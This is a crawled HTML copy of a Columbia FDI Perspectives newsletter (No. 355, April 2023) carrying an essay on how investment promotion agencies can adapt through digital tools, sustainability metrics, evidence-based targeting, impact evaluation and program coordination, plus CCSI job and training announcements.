

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2304&L=AIB-L&E=quoted-printable&P=14862485&B=--0000000000007e93b205f9c8fc06&T=text%2Fhtml;%20charset=UTF-8&pending=
body_size: 9563
content:
<div dir="ltr"><div class="gmail_default" style="font-size:large"><br></div><div class="gmail_quote"><div dir="ltr"><div class="gmail_quote"><br><br><div><u></u>

    
        
        
        
        

    
    <div marginwidth="0" marginheight="0" style="margin:0;padding:0;background-color:#d7ecf5;height:100%!important;width:100%!important">
        
        <center>
            <table align="center" border="0" cellpadding="0" cellspacing="0" height="100%" width="100%" id="m_3762865671178249949m_-9176092099166305115bodyTable" style="border-collapse:collapse;margin:0;padding:0;background-color:#d7ecf5;height:100%!important;width:100%!important">
                <tbody><tr>
                    <td align="center" valign="top" id="m_3762865671178249949m_-9176092099166305115bodyCell" style="margin:0;padding:20px;border-top:0;height:100%!important;width:100%!important">
                        
                        <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_3762865671178249949m_-9176092099166305115templateContainer" style="border-collapse:collapse;border:0">
                            <tbody><tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_3762865671178249949m_-9176092099166305115templatePreheader" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top" style="padding-top:9px"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:390px;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding-top:0;padding-left:18px;padding-bottom:9px;padding-right:18px;color:#606060;font-family:Helvetica;font-size:11px;line-height:125%;text-align:left">


                        </td>
                    </tr>
                </tbody></table>
				

				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:210px;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding-top:0;padding-left:18px;padding-bottom:9px;padding-right:18px;color:#606060;font-family:Helvetica;font-size:11px;line-height:125%;text-align:left">

                            <a href="https://mailchi.mp/law/perspective-355?e=1c36d4a4fd" style="word-wrap:break-word;color:#606060;font-weight:normal;text-decoration:underline" target="_blank">View this email in your browser</a>
                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_3762865671178249949m_-9176092099166305115templateHeader" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
            <tr>
                <td valign="top" style="padding:9px">
                    <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0" style="min-width:100%;border-collapse:collapse">
                        <tbody><tr>
                            <td valign="top" style="padding-right:9px;padding-left:9px;padding-top:0;padding-bottom:0">


                                        <img align="left" alt="" src="https://mcusercontent.com/ab15cc1d53/images/9aa1e1bc-f81f-db48-36fa-54852195e71b.png" width="564" style="max-width:3107px;padding-bottom:0;display:inline!important;vertical-align:bottom;border:0;outline:none;text-decoration:none">


                            </td>
                        </tr>
                    </tbody></table>
                </td>
            </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_3762865671178249949m_-9176092099166305115templateBody" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding:0px 18px 9px;font-size:9px;font-weight:normal;color:#606060;font-family:Helvetica;line-height:150%;text-align:left">

                            <div>
<h1 style="color:#505050;font-family:Arial;font-size:14px;line-height:21px;text-align:center;margin:0;padding:0;display:block;font-style:normal;font-weight:bold;letter-spacing:-1px"><span style="font-family:times new roman,times,baskerville,georgia,serif"><span style="font-size:11px"><span style="color:#222222;text-align:left">哥伦比亚大学国际直接投资展望中文版都可以在我们的网站查看:  <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=ee30a17186&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">https://ccsi.columbia.edu/content/columbia-fdi-perspectives</a>.</span></span></span></h1>
</div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <h1 style="color:#505050;font-family:Arial;font-size:14px;line-height:21px;text-align:center;margin:0;padding:0;display:block;font-style:normal;font-weight:bold;letter-spacing:-1px"><span style="font-family:times new roman,times,baskerville,georgia,serif"><strong style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif;font-size:24px">Columbia FDI Perspectives</strong></span></h1>

<div style="font-size:14px;line-height:21px;text-align:center"><span style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif"><span style="font-size:14px">Perspectives on topical foreign direct investment issues</span></span><br>
<span style="font-size:11px"><font color="#000000" face="times new roman, times, baskerville, georgia, serif">Editor-in-Chief: Karl P. Sauvant (<a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)</font><br>
<font color="#000000" face="times new roman, times, baskerville, georgia, serif">Managing Editor: Matthew Conte (<a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)</font></span><br>
<br>
<span style="font-family:times new roman,times,baskerville,georgia,serif"><em><strong>The Columbia FDI Perspectives are a forum for public debate. The views expressed by the authors do not reflect the opinions of CCSI or our partners and supporters.</strong></em></span><br>
<br>
<span style="font-size:18px"><span style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif">No. 355   April 17, 2023</span></span></div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <div style="text-align:center"><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=3d984abad6&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><strong>Investment promotion in the new international context: what is the next frontier and how to get there</strong></a></div>

<div style="text-align:center">by<br>
Fabrizio Opertti and Christian Volpe Martincus*</div>
 <br>
Investment promotion is an effective policy to address information frictions. Assistance by investment promotion agencies (IPAs) has had significant positive effects on the probability of MNEs establishing a first foreign affiliate (and expanding their presence), at least in Latin America. Importantly, such interventions have been <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=f0a2464be0&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">cost-effective</a>: each US$1 spent on investment promotion generates up to US$56 of additional FDI.<sup>1</sup><br>
<br>
While this is encouraging, IPAs face the challenge of remaining relevant and further increasing their effectiveness within a new, more uncertain global environment. The latter is characterized by the digital transformation of the economy, the introduction of a rising number of cross-institutional trade and investment policy interventions, greater awareness that global supply chains have vulnerabilities (and that firms and countries thus need to build resilience), and the sustainability imperative.<br>
To cope with these challenges, IPAs must act simultaneously and in a coordinated manner in several areas, primarily relating to <em>how</em> they promote FDI:<sup>2</sup> 

<ul>
	<li><em>Go digital</em>. IPAs need to leverage more and better information and communication technologies to perform their operational functions. In particular, IPAs should draw on the increased availability of specialized digital tools to expand and improve their portfolio of (digital) services and provide their clients with more agile, effective assistance. These include, for example, data collection and visualization tools for investment generation and virtual mapping and site selection and matchmaking tools for investment facilitation. These tools should be fully and consistently integrated into IPA information systems and should ideally inter-operate with those of other relevant entities.<sup>3</sup></li>
</ul>

<ul>
	<li><em>Mainstream sustainability and gender equality in promotion approaches and metrics</em>. Well-defined activity and outcome indicators based on relevant underlying micro- or at least sector-level statistics on  pollution, gender and inclusiveness in general should be used for FDI-targeting purposes and become standard components of IPAs’ <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=1077a90735&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">dashboards</a>. These indicators include for instance, greenhouses emissions relative to production levels, the share of women in total employment (or leadership positions) and jobs created outside of capital cities (which is used by IDA Ireland), either for specific MNEs as reported in proprietary ESG or administrative databases or for their respective sectors as computed based on publicly available statistics (e.g., OECD and US BLS data).</li>
</ul>

<ul>
	<li><em>Improve promotion strategies by making them evidence-based</em>. There are more than 200,000 MNEs globally, and they differ in attributes and performance measures, including revenues and networks of affiliates. IPAs should make systematic use of trade and multinational production microdata by applying new technologies and methods such as machine learning.<sup>4 </sup>These can help IPAs predict the probability of specific MNEs establishing affiliates in their countries and allow them to use this information to guide promotional efforts. IPAs, especially those from developing countries, can build this capacity by working together with international organizations and academia. In fact, the IDB is currently collaborating with several Latin American IPAs in this area.<sup>5</sup></li>
</ul>

<ul>
	<li><em>Institutionalize monitoring and evaluation practices</em> and carry out systematic, comprehensive impact assessments that go beyond direct effects and examine the indirect effects of investment promotion on the local economy.<sup>6 </sup>This requires IPAs to generate better data and integrate better third-party data. Specifically, IPAs should: (i) enhance their recording capabilities to generate granular information on the services they offer and their costs; (ii) create and use a consistent, unified register of MNEs established in their countries; and (iii) establish inter-institutional collaborations with the tax, customs and social security agencies, the statistical office, and the central bank to obtain microdata that enable the tracking of sales and purchases between firms and individuals’ labor histories across firms over time. Combined with MNE registers, this would help identify transactions and labor turn-over involving foreign affiliates and measure spillovers from MNEs to domestic firms. The experience of Costa Rica’s CINDE in conducting this kind of study is illustrative.</li>
</ul>

<ul>
	<li><em>Coordinate programs as much as possible.</em> The effectiveness of investment promotion depends on contextual factors such as the institutional ecosystem and other policies. Thus, attracting foreign affiliates and participating in global value chains (GVCs) will be more successful if crossing borders is easy. Investment promotion programs should therefore be coordinated with trade facilitation and export promotion counterparts, as well as with innovation and linkage programs, given the highly integrated nature and complementarities between exports, FDI and multinational production, particularly within GVCs. </li>
</ul>
When implementing the above recommendations, IPAs should combine longer-term plans with consistent annual action-lines. They should introduce mechanisms such as periodic structured revisions that allow agile adjustments to policy and business conditions that are likely to arise in the new international context.

<div> 
<hr align="left" size="1" width="33%">
<div id="m_3762865671178249949m_-9176092099166305115edn1"><span style="font-size:11px"><sup>* </sup>Fabrizio Opertti (<a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>) is the Manager of IDB’s Integration and Trade Sector, where he supervises an operational team in charge of a large portfolio of international trade and FDI promotion, loan and technical cooperation projects in Latin America; Christian Volpe Martincus (<a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>) is Principal Economist at the IDB’s Integration and Trade Sector, where he leads the research on trade and investment policies associated with IDB operations, the impact evaluations of these operations and the IDB academic trade policy networks.. The views expressed here do not necessarily reflect the views of the institutions with which the authors are affiliated. The authors wish to thank Armando Heibron, Manfred Schekulin and Bostjan Skalar for their helpful peer reviews.</span></div>

<div id="m_3762865671178249949m_-9176092099166305115edn2"><span style="font-size:11px"><sup>1 </sup>This estimate is based on a sample of 12 Latin American countries. See the <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=ae9ad781ae&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">IDB flagship report on investment promotion</a> for additional details.</span></div>

<div id="m_3762865671178249949m_-9176092099166305115edn3"><span style="font-size:11px"><sup>2 </sup>Least developed countries’ IPAs need to consolidate basic institutional aspects and operational and technological practices to be able to implement these recommendations.</span></div>

<div id="m_3762865671178249949m_-9176092099166305115edn4"><span style="font-size:11px"><sup>3 </sup>The IDB is preparing a report mapping IPAs’ use of innovative digital tools.</span></div>

<div id="m_3762865671178249949m_-9176092099166305115edn5"><span style="font-size:11px"><sup>4 </sup>Machine learning refers to the use of algorithms that are trained on subsets of data to predict outcomes.</span></div>

<div id="m_3762865671178249949m_-9176092099166305115edn6"><span style="font-size:11px"><sup>5 </sup>With Costa Rica’s CINDE, Invest Chile and URUGUAY XXI.</span></div>

<div id="m_3762865671178249949m_-9176092099166305115edn7"><span style="font-size:11px"><sup>6 </sup>Insights from these assessments can feed back into monitoring of investment climate and policy advocacy.</span></div>
</div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <span style="font-size:11px"><em>The material in this Perspective may be reprinted if accompanied by the following acknowledgment: “Fabrizio Opertti and Christian Volpe Martincus, ‘Investment promotion in the new international context: what is the next frontier and how to get there,’ Columbia FDI Perspectives, No. 355, April 17, 2023. Reprinted with permission from the Columbia Center on Sustainable Investment (</em><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=41d0765e94&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em>http://ccsi.columbia.edu</em></a><em>).” A copy should kindly be sent to the Columbia Center on Sustainable Investment at </em><a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></em></a></span>
                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <div style="text-align:justify">
<div style="text-align:left"><span style="font-size:11px">For further information, including information regarding submission to the <em>Perspectives</em>, please contact: Columbia Center on Sustainable Investment, Matthew Conte, <a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>.</span></div>
 

<div style="text-align:center"><span style="font-size:11px"><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=96f287fdd2&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><strong><u>Most recent <em>Columbia FDI Perspectives</em></u></strong></a> </span><span style="text-align:left"> </span><span style="text-align:left"> </span>

<ul>
	<li style="text-align:left"><span style="font-size:11px">No. 354, Martin Wermelinger, “<a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=1383bf8d64&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">What can governments do to boost FDI for sustainable development?</a>” <em>Columbia FDI Perspectives</em>, April 3, 2023</span></li>
	<li style="text-align:left"><span style="font-size:11px">No. 353, Mark Feldman, “<a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=845eeee8f8&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">An opportunity to reimagine investment arbitration in Beijing</a>,” <em>Columbia FDI Perspectives</em>, March 20, 2023</span></li>
	<li style="text-align:left"><span style="font-size:11px">No. 352, Nicola Woodroffe and and Erica Westenberg, “<a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=16b4fe3804&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Governments and companies must address climate and governance risks when petroleum assets change hands</a>,” <em>Columbia FDI Perspectives</em>, March 6, 2023</span></li>
</ul>

<div style="text-align:left"><span style="font-size:11px"><strong>All previous <em>FDI Perspectives</em> are available at <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=252fd6ce7f&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">https://ccsi.columbia.edu/content/columbia-fdi-perspectives</a></strong>.</span><br>
<br>
<u><strong>Other relevant CCSI news and announcements</strong></u>

<ul>
	<li><span style="font-size:14px">CCSI is seeking an <strong>Associate Research Scholar </strong>to help carry forward the Center’s diverse research agenda. This position will collaborate with CCSI&#39;s Director and Research Staff to execute the Center’s applied research agenda on the laws, policies, and practices that shape international investment and its alignment with sustainable development and human rights. Specifically, the incumbent will supervise and contribute to ongoing advisory, research, and technical support projects with the goal of <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=3829662d0e&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">advancing more responsible and rights-respecting laws, policies and practices in land and resource investments</a> (e.g. agriculture, renewable energy and mining projects) at the local, national and international level. The ideal candidate will also be able to lead or contribute to work related the Center’s other <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=9376197a4f&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">primary focus areas</a>, including investment law and policy, natural resource governance, the energy transition, or SDG-aligned finance. <em><strong>More details on the position, and how to apply, can be found <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=8f9a064351&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">here</a>.</strong></em></span></li>
</ul>

<ul>
	<li><span style="font-size:14px">CCSI and the Sabin Center for Climate Change Law are hiring for the position of <strong id="m_3762865671178249949m_-9176092099166305115docs-internal-guid-fb07c16d-7fff-672d-e2f8-e9f38e214e12">Associate Research Scholar or Senior Staff Associate, Climate Law &amp; Finance</strong>. The research scholar or staff associate will work collaboratively with CCSI&#39;s and the Sabin Center’s Leadership and Research Staff to analyze the interrelated legal, finance, and policy pathways critical to achieving global climate goals and facilitating the energy transition, and the corresponding implications for public, private, and institutional financial sector actors, regulators, and alliances. </span><strong id="m_3762865671178249949m_-9176092099166305115docs-internal-guid-1a697742-7fff-1cdd-4892-c9fee34831be"><em><span style="font-size:14px">Please note that there are two different application channels for this posting: we are accepting applicants with a JD (or equivalent legal degree) or PhD degree as well as applicants with other degrees.</span></em> </strong><span style="font-size:14px"><em><strong>More details on the position and instructions for applying can be found <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=d7e8257542&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">here</a></strong></em>.</span></li>
</ul>

<ul>
	<li><span style="font-size:14px"><strong>Applications are now open</strong> for our 2023 virtual Executive Training on Investment Treaties and Arbitration for Government Officials from <strong>September 18-22, 2023</strong>. This course is designed for government officials facing complex and pressing issues concerning international investment treaties. The course will address: States’ objectives in their investment policy; links between treaties, investment flows, and development objectives; investor-state dispute settlement, and the concerns of states; trends and developments in treaty practice; opportunities and challenges facing governments in treaty reform; and other approaches to investment governance. <em>Applications will be considered on a rolling basis until July 15, 2023. </em><strong><em>For more information, and to apply, visit our <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=ae3119ec6c&amp;e=1c36d4a4fd" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">website</a>.</em></strong></span></li>
</ul>
</div>
</div>
</div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" style="padding:0px 18px 9px;line-height:100%;color:#606060;font-family:Helvetica;font-size:15px;text-align:left">

                            <div dir="ltr" style="text-align:left"><span style="font-family:times new roman,times,baskerville,georgia,serif"><span style="font-size:12px"><span style="color:#000000">Karl P. Sauvant, Ph.D.<br>
Senior Fellow<br>
Columbia Center on Sustainable Investment<br>
Columbia Law School - Columbia Climate School</span></span></span></div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_3762865671178249949m_-9176092099166305115templateFooter" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top" style="padding-bottom:9px"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top">

                <table align="left" border="0" cellpadding="0" cellspacing="0" width="600" style="border-collapse:collapse">
                    <tbody><tr>

                        <td valign="top" style="padding-top:9px;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:11px;line-height:125%;text-align:left">

                            <em>Copyright © 2023 Columbia Center on Sustainable Investment (CCSI), All rights reserved.</em><br>
 <a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2304%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D14862485%26B%3D--0000000000007e93b205f9c8fc06%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
<br>
<strong>Our mailing address is:</strong><br>
<div><span>Columbia Center on Sustainable Investment (CCSI)</span><div><div>Columbia Law School - Columbia Climate School, Columbia University</div><div>435 West 116th Street</div><span>New York</span>, <span>NY</span> <span>10027</span></div><br><a href="https://columbia.us6.list-manage.com/vcard?u=ab15cc1d53&amp;id=a61bf1d34a" target="_blank">Add us to your address book</a></div>
<br>
<br>
<a href="https://columbia.us6.list-manage.com/unsubscribe?u=ab15cc1d53&amp;id=a61bf1d34a&amp;e=1c36d4a4fd&amp;c=0a9c141d07" style="word-wrap:break-word;color:#606060;font-weight:normal;text-decoration:underline" target="_blank">unsubscribe from this list</a>    <a href="https://columbia.us6.list-manage.com/profile?u=ab15cc1d53&amp;id=a61bf1d34a&amp;e=1c36d4a4fd&amp;c=0a9c141d07" style="word-wrap:break-word;color:#606060;font-weight:normal;text-decoration:underline" target="_blank">update subscription preferences</a> <br>
<br>
 <a href="http://www.mailchimp.com/email-referral/?utm_source=freemium_newsletter&amp;utm_medium=email&amp;utm_campaign=referral_marketing&amp;aid=ab15cc1d53&amp;afl=1" target="_blank"><img src="https://cdn-images.mailchimp.com/monkey_rewards/MC_MonkeyReward_15.png" border="0" alt="Email Marketing Powered by Mailchimp" title="Mailchimp Email Marketing" width="139" height="54" style="max-width:100%;height:auto"></a>
                        </td>
                    </tr>
                </tbody></table>

            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                        </tbody></table>
                        
                    </td>
                </tr>
            </tbody></table>
        </center>
    <img src="https://columbia.us6.list-manage.com/track/open.php?u=ab15cc1d53&amp;id=0a9c141d07&amp;e=1c36d4a4fd" height="1" width="1" alt=""></div>
</div></div></div>
